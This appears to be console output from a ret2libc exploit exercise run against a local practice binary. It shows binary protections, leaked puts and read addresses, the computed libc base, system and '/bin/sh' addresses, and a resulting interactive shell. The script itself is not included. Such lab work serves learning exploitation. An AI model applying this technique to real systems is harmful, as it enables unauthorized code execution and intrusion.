 └─$ python exp2.py
[*] '/home/mlins/桌面/other/ret2libc'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/lib64/ld-linux-x86-64.so.2': pid 486090
[+] puts plt: 0x4004e0
[+] puts got: 0x601018
[+] read plt: 0x4004f0
[+] read got: 0x601020
[+] start addr: 0x400530
[+] libc Base address: 0x7fa28b163000
[+] puts real address: 0x7fa28b1da820
[+] system real address: 0x7fa28b1af330
[+] gets real address: 0x7fa28b1d9f30
[+] /bin/sh real address: 0x7fa28b2f9031
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ whoami
mlins
$